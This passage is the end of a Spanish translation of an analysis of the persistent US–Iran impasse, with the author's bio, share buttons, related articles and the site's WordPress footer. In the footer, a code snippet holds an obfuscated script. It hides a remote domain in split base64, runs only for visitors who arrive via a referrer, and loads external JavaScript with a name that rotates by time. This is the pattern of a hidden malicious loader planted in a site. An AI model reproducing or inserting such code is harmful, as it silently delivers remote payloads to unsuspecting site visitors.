<p>6. Para que la hoja de ruta se desarrolle a lo largo del tiempo, ambos países deben adoptar una perspectiva a largo plazo y aspirar a formar una relación estable, constructiva y mutuamente respetuosa. Un cambio en la percepción de ambos lados sería el primer paso ideal.</p>



<p class="has-text-align-center">[Se prohíbe expresamente la reproducción total o parcial, por cualquier medio, del contenido de esta web sin autorización expresa y por escrito de El Intérprete Digital]</p>



<p><em>Mahmood Sariolghalam tiene un doctorado en relaciones internacionales de la Universidad del Sur de California. Durante más de tres décadas, ha enseñado en varios países, incluidos Estados Unidos e Irán. Sus publicaciones e investigaciones se centran en la política exterior y la cultura política de Irán. Su investigación actual se refiere a la infraestructura psicológica del autoritarismo de Oriente Medio. Las opiniones expresadas en esta pieza son suyas.</em></p>



<p>N.d.T.: El <a href="https://www.mei.edu/publications/role-algorithms-persistent-us-iranian-impasse" target="_blank" rel="noreferrer noopener">artículo original</a> fue publicado por MEI el 16 de abril de 2021.</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://elinterpretedigital.com/2021/08/12/el-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Felinterpretedigital.com%2F2021%2F08%2F12%2Fel-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani%2F&title=El%20rol%20de%20los%20algoritmos%20en%20el%20persistente%20impasse%20estadounidense-iran%C3%AD" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=El%20rol%20de%20los%20algoritmos%20en%20el%20persistente%20impasse%20estadounidense-iran%C3%AD&url=https%3A%2F%2Felinterpretedigital.com%2F2021%2F08%2F12%2Fel-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Felinterpretedigital.com%2F2021%2F08%2F12%2Fel-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=El%20rol%20de%20los%20algoritmos%20en%20el%20persistente%20impasse%20estadounidense-iran%C3%AD https%3A%2F%2Felinterpretedigital.com%2F2021%2F08%2F12%2Fel-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://elinterpretedigital.com/2021/08/12/el-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://elinterpretedigital.com/2021/08/12/el-rol-de-los-algoritmos-en-el-persistente-impasse-estadounidense-irani/', 'El%20rol%20de%20los%20algoritmos%20en%20el%20persistente%20impasse%20estadounidense-iran%C3%AD', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class="crp_related     crp-thumbs-grid"><br><font size="5"><font face="Serif">Artículos Relacionados</font></h3></font><br><ul><li><a href="https://elinterpretedigital.com/2024/07/08/responsabilidad-para-rusia-impunidad-para-israel-en-la-politica-estadounidense-imeu-policy-analysis-6/"     class="crp_link post-11740"><figure><img loading="lazy"  width="150" height="150"  src="https://elinterpretedigital.com/wp-content/uploads/2024/07/51937439350_4433e2b3a1_k-150x150.jpg" class="crp_thumb crp_featured" alt="Responsabilidad para Rusia, impunidad para Israel en la política estadounidense: IMEU Policy Analysis #6" title="Responsabilidad para Rusia, impunidad para Israel en la política estadounidense: IMEU Policy Analysis #6" /></figure><span class="crp_title">Responsabilidad para Rusia, impunidad para Israel en la&hellip;</span></a></li><li><a href="https://elinterpretedigital.com/2024/04/15/la-bala-irani-que-erro-el-blanco/"     class="crp_link post-11695"><figure><img loading="lazy"  width="150" height="150"  src="https://elinterpretedigital.com/wp-content/uploads/2024/04/2024_Iranian_strikes_in_Israel-edited-1-150x150.jpg" class="crp_thumb crp_featured" alt="La bala iraní que erró el blanco" title="La bala iraní que erró el blanco" /></figure><span class="crp_title">La bala iraní que erró el blanco</span></a></li><li><a href="https://elinterpretedigital.com/2024/03/20/los-limites-de-la-influencia-diplomatica-de-jordania-sobre-israel/"     class="crp_link post-11686"><figure><img loading="lazy"  width="150" height="150"  src="https://elinterpretedigital.com/wp-content/uploads/2024/03/4315756804_ddfd881c06_k-150x150.jpg" class="crp_thumb crp_featured" alt="Los límites de la influencia diplomática de Jordania sobre Israel" title="Los límites de la influencia diplomática de Jordania sobre Israel" /></figure><span class="crp_title">Los límites de la influencia diplomática de Jordania sobre&hellip;</span></a></li><li><a href="https://elinterpretedigital.com/2023/11/29/la-guerra-de-ucrania-desde-el-punto-de-vista-de-irani/"     class="crp_link post-11501"><figure><img loading="lazy"  width="150" height="150"  src="https://elinterpretedigital.com/wp-content/uploads/2023/11/Putin-Raisi_2022-07-19-150x150.jpg" class="crp_thumb crp_featured" alt="&lt;strong&gt;La guerra de Ucrania: desde el punto de vista de iraní&lt;/strong&gt;" title="&lt;strong&gt;La guerra de Ucrania: desde el punto de vista de iraní&lt;/strong&gt;" /></figure><span class="crp_title">La guerra de Ucrania: desde el punto de vista de iraní</span></a></li></ul><div class="crp_clear"></div></div></div><div class="nv-tags-list"><span>Etiquetas:</span><a href=https://elinterpretedigital.com/tag/china/ title="China" class=china rel="tag">China</a><a href=https://elinterpretedigital.com/tag/estados-unidos/ title="Estados Unidos" class=estados-unidos rel="tag">Estados Unidos</a><a href=https://elinterpretedigital.com/tag/europa/ title="Europa" class=europa rel="tag">Europa</a><a href=https://elinterpretedigital.com/tag/iran/ title="Irán" class=iran rel="tag">Irán</a> </div> 			</article>
					</div>
	</div>

</main><!--/.neve-main-->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4757" class="elementor elementor-4757" data-elementor-post-type="elementor-hf">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-b5c4ffd elementor-section-boxed elementor-section-height-default elementor-section-height-default she-header-no" data-id="b5c4ffd" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;no&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f7b392" data-id="6f7b392" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9667049 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9667049" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cd824fb elementor-section-boxed elementor-section-height-default elementor-section-height-default she-header-no" data-id="cd824fb" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;no&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b9c5f40" data-id="b9c5f40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c7d2919 elementor-section-boxed elementor-section-height-default elementor-section-height-default she-header-no" data-id="c7d2919" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;no&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7e97bfa" data-id="7e97bfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bc1f6f0 elementor-widget elementor-widget-image" data-id="bc1f6f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="500" src="https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-1024x1024.jpg" class="attachment-large size-large wp-image-481" alt="" loading="lazy" srcset="https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-1024x1024.jpg 1024w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-300x300.jpg 300w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-150x150.jpg 150w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-768x768.jpg 768w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-1536x1536.jpg 1536w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-2048x2048.jpg 2048w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-1080x1080.jpg 1080w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-75x75.jpg 75w, https://elinterpretedigital.com/wp-content/uploads/2020/05/avatar-negro_mesa-de-trabajo-1-3-350x350.jpg 350w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5fe3b28" data-id="5fe3b28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad4d8e1 elementor-widget elementor-widget-spacer" data-id="ad4d8e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a37054e elementor-widget elementor-widget-heading" data-id="a37054e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CATEGORÍAS
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-525924b elementor-widget elementor-widget-heading" data-id="525924b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/politica/">Política</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f01af20 elementor-widget elementor-widget-heading" data-id="f01af20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/economia/">Economía</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6de7739 elementor-widget elementor-widget-heading" data-id="6de7739" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/derechos/">Derechos</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7dc0b1c elementor-widget elementor-widget-heading" data-id="7dc0b1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/rrii/">RRII</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1145420 elementor-widget elementor-widget-heading" data-id="1145420" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/religion/">Religión</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7bf4ba2 elementor-widget elementor-widget-heading" data-id="7bf4ba2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/cultura/">Cultura</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7348599" data-id="7348599" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c2ff7e1 elementor-widget elementor-widget-spacer" data-id="c2ff7e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-86f8a30 elementor-widget elementor-widget-heading" data-id="86f8a30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONOCENOS
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a9005bd elementor-widget elementor-widget-heading" data-id="a9005bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/sobre-nosotros/">Sobre Nosotros</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-361bea3 elementor-widget elementor-widget-heading" data-id="361bea3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/nuestro-equipo/">Nuestro Equipo</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2a1b89 elementor-widget elementor-widget-heading" data-id="d2a1b89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/portales-amigos/">Portales Amigos</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-77a2c18 elementor-widget elementor-widget-heading" data-id="77a2c18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/colabora-con-nosotros/">Colaborá con EID</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-25fbd9a" data-id="25fbd9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6559319 elementor-widget elementor-widget-spacer" data-id="6559319" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c955298 elementor-widget elementor-widget-heading" data-id="c955298" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONTACTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-335b5fd elementor-widget elementor-widget-heading" data-id="335b5fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://elinterpretedigital.com/index.php/contacto/">eid[arroba]elinterpretedigital[punto]com</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3b6fb29 elementor-widget elementor-widget-heading" data-id="3b6fb29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">NUESTAS REDES
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4c8ba26 e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c8ba26" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-45e6c51" href="https://www.linkedin.com/company/elinterpretedigital/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0831396" href="https://twitter.com/ElInterpreteD" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e10944b" href="https://www.youtube.com/channel/UCxfrYxmIy0E8-WjMlLa6tYw?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f74cf01" href="https://www.instagram.com/elinterpretedigital/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b1bb229" href="https://www.facebook.com/ElInterpreteD" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-a62d6bd" href="https://open.spotify.com/show/2WlzE8DYhttS2kmbpBFwIy?si=hfkHb6ZSQOqwzUOa8Eowow&#038;nd=1" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<i class="fab fa-spotify"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-87b3345 elementor-section-boxed elementor-section-height-default elementor-section-height-default she-header-no" data-id="87b3345" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;no&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-afb788c" data-id="afb788c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	
</div><!--/.wrapper-->
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 02c5255eba10fc2ef7d3d8b6b36fd178 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/elinterpretedigital.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/elinterpretedigital.com\/wp-admin\/admin-ajax.php","nonce":"a68be74037","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.7.4" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

